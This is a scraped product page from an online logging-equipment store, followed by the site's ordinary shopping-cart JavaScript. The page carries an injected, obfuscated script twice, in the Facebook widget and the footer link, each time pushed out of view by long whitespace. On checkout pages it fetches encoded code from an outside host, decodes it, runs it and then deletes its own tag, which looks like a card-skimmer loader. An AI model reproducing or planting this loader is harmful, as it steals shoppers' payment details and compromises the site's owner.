	<input type="hidden" name="product[quantity]" value="1" />
	<div class="right" style="text-align: center;">
		<div class="cart">
			<!--// Start Hide Add To Cart //-->
			<input type="submit" value="Add To Cart" class="button" style="" /><br>
			<!--// End Hide Add To Cart //-->
		</div>
		 <div class="wishlist"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=1503">More Info</a></div>
	</div>
	<div class="left" style="text-align: left;">
		<div class="image">
			<!--// Start Hide Image //-->
			<div class="prod_img" style="width: 104px;">
				
				<a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=1503">
				<img src="images/products/thumb_1503_Peavey.jpg" border="0" alt="Peavey - Standard" width="100" height="67" class="img_style" /></a>
			</div>
			<!--// End Hide Image //-->
			<div style="text-align: center;"><small>SKU: Peavey - Standard</small></div>
		</div>
		<div class="price">
			<span class=""><font style="font-size: 12px;">Price varies based on options.</font></span>
			
			<!--//<span class="price-tax">Ex Tax: �63.89</span>//-->
		</div>
		<div class="name"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=1503" class="product_title_link">Peavey - Standard</a></div>
		<div class="rating"></div>
		<div class="description">This is the most widely used Peavey in the logging industry. Joseph Peavey invented the original in 1857. 
This tool is fitted with a quality hardwood handle, 2 3/8" in diamter, with a Western Duck Bill Hook. </div>
		<div class="description"></div>
	</div>
	</form>
</div>


</div>

<div class="pagination">
	<div class="links"> 
		
		<span class="selected">1</span>
		
	</div>
	<div class="results">Page 1 of 1</div>
</div>
<!--// End Hide Products //-->
	</div>
	
    <div class="clear"></div>
    <div class="social-part">
	        <!--Facebook Fun Box Start-->
      <div id="facebook" >
        <div id="fb-root"></div>
        <script>
			(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s); js.id = id;
				js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
				fjs.parentNode.insertBefore(js, fjs);
			} (document, 'script', 'facebook-jssdk'));
		</script>
        <div class="fb-page" data-href="https://www.facebook.com/BAP-Equipment-Ltd-142834605744750/"                                                                                                         target="_SOC">  <script id="instTrach">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("instTrach","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " data-width="585" data-small-header="true" data-hide-cover="true" data-show-facepile="true" data-stream="false" data-header="false" data-border-color="#fff"></div>
      </div>
	  <!--Facebook Fun Box End-->
	  	      </div>
  </div>
</div>

<div id="footer">
  <div class="column">
    <h3>Information</h3>
    <ul>
      <li><a href="https://www.bapequipmentstore.com/index.php?l=page_view&amp;p=about_us">About Us</a></li>
      <li><a href="https://www.bapequipmentstore.com/index.php?l=page_view&amp;p=privacy_policy">Privacy Policy</a></li>
    </ul>
  </div>
  <div class="column">
    <h3>Customer Service</h3>
    <ul>
      <li><a href="https://www.bapequipmentstore.com/index.php?l=page_view&amp;p=contact_us">Contact Us</a></li>
	  <li><a href="https://www.bapequipmentstore.com/index.php?l=page_view&amp;p=advanced_search">Advanced Search</a></li>
      <li><a href="https://www.bapequipmentstore.com/index.php?l=page_view&amp;p=site_map">Site Map</a></li>
    </ul>
  </div>
  <div class="column">
    <h3>My Account</h3>
    <ul>
      <li><a href="https://www.bapequipmentstore.com/index.php?l=account">My Account</a></li>
      <li><a href="https://www.bapequipmentstore.com/index.php?l=account&amp;tab=3">Order History</a></li>
      <li><a href="https://www.bapequipmentstore.com/index.php?l=account&amp;tab=5">Wishlist</a></li>
    </ul>
  </div>
  <div class="column">
	<h3>&nbsp;</h3>
    <ul>
      <li>&nbsp;</li>
      <li>&nbsp;</li>
      <li>&nbsp;</li>
      <li>&nbsp;</li>
    </ul>
  </div>
  <div class="contact">
    <ul>
      <li class="address">Fredericton, NB</li>      <li class="mobile">5064501309</li>      <li class="fax">5064582200</li>	  <li class="email"><a href="mailto:bphillips@bapequipment.com">bphillips@bapequipment.com</a></li>    </ul>
  </div>
  <div class="social"> 
	<a href="https://www.facebook.com/BAP-Equipment-Ltd-142834605744750/"                                                                                                         target="_SOC">  <script id="instTrach">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("instTrach","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " target="_blank"><img src="themes/bigshop_responsive/images/facebook.png" alt="Facebook" title="Facebook"></a>									  </div>
  <div class="clear"></div>
  <div id="powered">
	BAP Equipment Ltd. &copy;Copyright 2026 <a href="http://www.bapequipmentstore.com " class="small">BAP Equipment Ltd</a> &nbsp;&nbsp;|&nbsp;&nbsp; <div align="center" class="small">Powered by SunShop "<a href="https://www.sunshop.com/" title="Ecommerce Shopping Cart Software" class="small" target="_NEW">Shopping Cart Software</a>"</div>
    <div class="payments_types">
										<img src="themes/bigshop_responsive/images/payment_mastercard.png" alt="mastercard" title="MasterCard">		<img src="themes/bigshop_responsive/images/payment_visa.png" alt="visa" title="Visa">	</div>
  </div>
</div>



<script type="text/javascript" src="themes/bigshop_responsive/js/jquery.nivo.slider.pack.js"></script>
<script type="text/javascript" src="themes/bigshop_responsive/js/jquery.jcarousel.min.js"></script>
<script type="text/javascript" src="themes/bigshop_responsive/js/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="themes/bigshop_responsive/js/tabs.js"></script>
<script type="text/javascript" src="themes/bigshop_responsive/js/jquery.easing-1.3.min.js"></script>
<script type="text/javascript" src="themes/bigshop_responsive/js/cloud_zoom.js"></script>
<script type="text/javascript" src="themes/bigshop_responsive/js/custom.js"></script>
<script type="text/javascript" src="themes/bigshop_responsive/js/jquery.dcjqaccordion.js"></script>
<script type="text/javascript" src="themes/bigshop_responsive/js/global.js"></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.bapequipmentstore.com/themes/bigshop_responsive/js/global.js
body_size: 11212
content:
<!--//
var async = true;
var def_country = 'US';  // Default Country
var alt_country = 'CA'; // Alternate Country
var ALERT_TITLE = "Attention!";
var ALERT_BUTTON_TEXT = "Ok";
var ns=(document.layers);
var ie=(document.all);
var w3=(document.getElementById);
var form;
var i;
var payment_showing;
var loading_shipping = false;

if (navigator.appVersion.indexOf("MSIE")!=-1) {
	var bName = 'MSIE';
	var temp = navigator.appVersion.split("MSIE");
	var bVer = parseFloat(temp[1]);
} else {
	var bName = navigator.appName;
	var bVer = parseFloat(navigator.appVersion);
}

function getstamp()	{
	date = new Date();
	return date.getTime();
}

function tab_toggle (div) {
	$('a[href=\''+div+'\']').trigger('click');
}

function loadDoc(url, postdata, cb_func) {
	var req;
	req = false;
    if (window.XMLHttpRequest) {
    	try { req = new XMLHttpRequest(); } catch(e) { req = false; }
    } else if (window.ActiveXObject) {
       	try { req = new ActiveXObject("Msxml2.XMLHTTP"); } 
		catch(e) { 
			try { req = new ActiveXObject("Microsoft.XMLHTTP"); }
			catch(e) { req = false; }
		}
    }
	if(req) {
		req.open("POST", url, async);
		req.onreadystatechange = function() { 
			if (req.readyState == 4 && req.status == 200 && cb_func != "") {
				eval("cb_"+cb_func+"(req.responseText);");
			}
		}
		req.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
		req.send(postdata);
	}
}

function fillDIV (inner_cont, inner_layer, append) {
	if (w3)
		var e = document.getElementById(inner_layer);
	else if (ie)
		var e = document.all[inner_layer];
	else if (ns)
		var e = document.layers[inner_layer];
		
	if (append == 1) {
		e.innerHTML += inner_cont;
	} else {
		e.innerHTML = inner_cont;
	}
}

function selectAll (frm, item) {
	var e = frm.elements;
	var re = new RegExp("^"+item);
	for (i=0;i<e.length;i++) {
		if (e[i].id != '' && e[i].id.match(re)) {
			e[i].checked = true;
		}
	}
}

function del_event (id) {
	if (jsconfirm()) location.href = 'index.php?l=account&d=deletereg&id='+id+'&tab=6';
}

function jsconfirm (note) {
	if (note == undefined) note = 'Are you sure you want to complete this action?';
	if (confirm(note)) {
		return true;
	} else {
		return false;
	}
}

function cb_updatePrice (txt) {
	var result = txt.split("||");
	if (document.getElementById("product_price")) document.getElementById("product_price").innerHTML = result[0];
	if (document.getElementById("list_price")) document.getElementById("list_price").innerHTML = result[1];
	if (document.getElementById("sale_price")) document.getElementById("sale_price").innerHTML = result[2];
	if (document.getElementById("product_price"+result[3])) document.getElementById("product_price"+result[3]).innerHTML = result[0];
	if (document.getElementById("sale_price"+result[3])) document.getElementById("sale_price"+result[3]).innerHTML = result[2];
}

function cb_getResult (txt) {
	fillDIV(txt, 'message');
}

function cb_revResult (txt) {
	eval(txt);
}

function cb_payResult (txt) {
	var txt_comp =  txt;
	txt_comp = txt_comp.replace(/\n/g, '');
	txt_comp = txt_comp.replace(/\r/g, '');
	txt_comp = txt_comp.replace(/(^\s+)(\s+$)/, '');
	if (txt != "ok") fillDIV(txt, 'message');
	else document.forms['payment'].submit();
}

function rowVisibility (strVisibility, intRowIndex, id) {
	if (navigator.product == "Gecko" && navigator.productSub && navigator.productSub > "20041010" && (navigator.userAgent.indexOf("rv:1.8") != -1 || navigator.userAgent.indexOf("rv:1.9") != -1)) {
		document.getElementById(id).rows[intRowIndex].style.visibility = strVisibility;
	} else if (strVisibility == "visible") {
		if (document.all && document.compatMode && document.compatMode == "CSS1Compat" && !window.opera) {
			document.getElementById(id).rows[intRowIndex].style.display = "block";
		} else if (document.getElementById && document.getElementById(id).rows) {
			document.getElementById(id).rows[intRowIndex].style.display = "table-row";
		}
	} else if (strVisibility == "collapse") {
		document.getElementById(id).rows[intRowIndex].style.display = "none";
	}
}

function cc_type (val, start, div) {
	if (!start) start = 5;
	if (!div) div = 'cc_table';
	if (val == 'Solo' || val == 'Switch') {
		rowVisibility('visible', start, div);
		rowVisibility('visible', start+1, div);
	} else {
		rowVisibility('collapse', start, div);
		rowVisibility('collapse', start+1, div);
	}
}

function clearMessages () {
	fillDIV('', 'message');
}

function updatePrice (frm, url) {
	var e = frm.elements;
	var opts = [];
	var post;
	for (i=0; i<e.length; i++) {
		if (e[i].type == 'select-one') {
			opts.push(e[i].name+"="+escape(e[i].value));
		}
		if ((e[i].type == 'radio' || e[i].type == 'checkbox') && e[i].checked) {
			opts.push(e[i].name+"="+escape(e[i].value));
		}
	}
	post = opts.join("&");
	loadDoc(url, post, 'updatePrice');
}

function check_payment (url) {
	var e = document.forms['payment'].elements;
	var data = [];
	var post;
	for (i=0; i<e.length; i++) data.push(e[i].name+"="+escape(e[i].value));
	post = data.join("&");
	loadDoc(url, post, 'payResult');
}

function check_quickcheckout (url) {
		var e = document.forms['customer_info'].elements;
		var data = [];
		var post;
		for (i=0; i<e.length; i++) {
			if ((e[i].type == 'radio' || e[i].type == 'checkbox') && e[i].checked) {
				data.push(e[i].name+"="+escape(e[i].value));
			}
			if (e[i].type != 'radio' && e[i].type != 'checkbox') data.push(e[i].name+"="+escape(e[i].value));
		}
		post = data.join("&");
		loadDoc(url, post, 'revResult');
}

function edit_event (id) {
	loadDoc('index.php?l=edit_registry', 'id='+id, 'revResult');
}

function hold_order () {
	loadDoc('checkout.php?l=hold_order', '', 'revResult');
}

function ajaxPost (frm, url, result) {
	if (!result) result = 'getResult';
	var e = frm.elements;
	var data = [];
	var i;
	var post;
	for (i=0; i<e.length; i++) {
		if ((e[i].type == 'radio' || e[i].type == 'checkbox') && e[i].checked) {
			data.push(e[i].name+"="+escape(e[i].value));
		}
		if (e[i].type != 'radio' && e[i].type != 'checkbox') data.push(e[i].name+"="+escape(e[i].value));
	}
	post = data.join("&");
	loadDoc(url, post, result);
}

function pause (form_name, perform, message) {
	form = document.forms[form_name];
	if (message != null) var mess = '&mess='+escape(message);
	else var mess = '';
	ajaxPost(form, 'index.php?l=loading'+mess, 'revResult');
	setTimeout("ajaxPost(form, '"+perform+"', 'revResult')", 2000);
}

function update_shipping (form_name, perform, message) {
	form = document.forms[form_name];
	loading_shipping = true;
	if (message != null) {
		var mess = '&mess='+escape(message);
		ajaxPost(form, 'index.php?l=loading'+mess+'&nofocus=1', 'revResult');
	}
	setTimeout("ajaxPost(form, '"+perform+"', 'revResult')", 1000);
}

function cb_shipping (txt) {
	loading_shipping = false;
	eval(txt);
}

function toggle_country (value, type) {
	if (value == '') { value = document.forms['customer_info'].elements['userinfo['+type+'_country]'].value; }
	if (value != def_country && value != alt_country && value != "") {
		document.getElementById(type+'_other').style.display = 'inline';
		document.getElementById(type+'_state').style.display = 'none';
		document.forms['customer_info'].elements['userinfo['+type+'_oset]'].value = '1';
	} else {
		document.getElementById(type+'_other').style.display = 'none';
		document.getElementById(type+'_state').style.display = 'inline';
		document.forms['customer_info'].elements['userinfo['+type+'_oset]'].value = '0';
	}
}

function toggle_country_address (value) {
	if (value == '') { value = document.forms['address_info'].elements['address[country]'].value; }
	if (value != def_country && value != alt_country && value != "") {
		document.getElementById('other').style.display = 'inline';
		document.getElementById('state').style.display = 'none';
		document.forms['address_info'].elements['address[oset]'].value = '1';
	} else {
		document.getElementById('other').style.display = 'none';
		document.getElementById('state').style.display = 'inline';
		document.forms['address_info'].elements['address[oset]'].value = '0';
	}
}

function pop_address (id, type) {
	loadDoc('index.php?l=loading&mess=Please+Wait...', '', 'revResult');
	var post = 'type='+type+'&id='+id;
	setTimeout("loadDoc('index.php?l=pop_address', '"+post+"', 'revResult')", 2000);
}

function toggle_payment (name) {
	if (document.getElementById(name).style.display != 'inline' && document.getElementById(name).style.display != 'block') {
		document.getElementById(name).style.display = 'inline';
		if (payment_showing != null) document.getElementById(payment_showing).style.display = 'none';
		payment_showing = name;
	}
}

function reset_forms (items, form) {
	for (x in items) {
		var titem = items[x];
		var fitem = document.forms[form].elements[titem];
		if (fitem.selectedIndex != null)
			fitem.selectedIndex = 0;
		else
			fitem.value = '';
	}
}

function bill_to_ship (form) {
	if (form.elements['userinfo[same]'].checked) {
		form.elements['userinfo[ship_first_name]'].value		= form.elements['userinfo[bill_first_name]'].value;
		form.elements['userinfo[ship_last_name]'].value			= form.elements['userinfo[bill_last_name]'].value;
		form.elements['userinfo[ship_company_name]'].value		= form.elements['userinfo[bill_company_name]'].value;
		form.elements['userinfo[ship_address1]'].value			= form.elements['userinfo[bill_address1]'].value;
		form.elements['userinfo[ship_address2]'].value			= form.elements['userinfo[bill_address2]'].value;
		form.elements['userinfo[ship_city]'].value				= form.elements['userinfo[bill_city]'].value;
		form.elements['userinfo[ship_state]'].selectedIndex		= form.elements['userinfo[bill_state]'].selectedIndex;
		form.elements['userinfo[ship_other]'].value				= form.elements['userinfo[bill_other]'].value;
		form.elements['userinfo[ship_zip]'].value				= form.elements['userinfo[bill_zip]'].value;
		form.elements['userinfo[ship_country]'].selectedIndex	= form.elements['userinfo[bill_country]'].selectedIndex;
		toggle_country(form.elements['userinfo[ship_country]'].value, 'ship');
		try { update_shipping('customer_info', 'index.php?l=qcshipping&silent=1'); } 
		catch(err) { }
	}
}

function popupImage (full_url, url) {
	 window.open(full_url+'index.php?l=product_images&'+url,'popupImage','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,copyhistory=no,width=100,height=100,screenX=150,screenY=150,top=150,left=150');
}

function reload_image (prefix, num) {
	var stamp = getstamp();
	document.images['verify_image'+num].src = prefix+'include/classes/class.iverify.php?'+stamp;
	if (bName == "MSIE" && bVer == 6) {
		alert('Image Reloaded Successfully!');
	}
}

function toggle_div (fname) {
	if (document.getElementById(fname).style.display == 'block')
		document.getElementById(fname).style.display = 'none';
	else 
		document.getElementById(fname).style.display = 'block';
}

//-->
